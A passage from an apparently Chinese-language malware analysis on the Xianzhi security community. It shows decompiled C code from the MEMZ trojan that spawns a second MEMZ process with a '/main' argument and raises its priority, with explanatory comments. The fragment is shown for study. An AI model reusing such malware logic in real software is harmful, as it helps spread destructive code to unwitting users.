 pExecInfo.cbSize = 60;
pExecInfo.lpFile = v10;
pExecInfo.lpParameters = L"/main"; // 代码又生成了一个参数为main的MEMZ进程，
// 又调用SetPriorityClass函数把main进程的优先级调至最高。
pExecInfo.fMask = 64;
pExecInfo.hwnd = 0;
pExecInfo.lpVerb = 0;
pExecInfo.lpDirectory = 0;
pExecInfo.hInstApp = 0;
pExecInfo.nShow = 10;
ShellExecuteExW(&pExecInfo);
SetPriorityClass(pExecInfo.hProcess, 0x80u);// 设置进程为最高优先级
// #define NORMAL_PRIORITY_CLASS 0x00000020
// #define IDLE_PRIORITY_CLASS 0x00000040
// #define HIGH_PRIORITY_CLASS 0x00000080
}
ExitProcess(0);
}
先知社区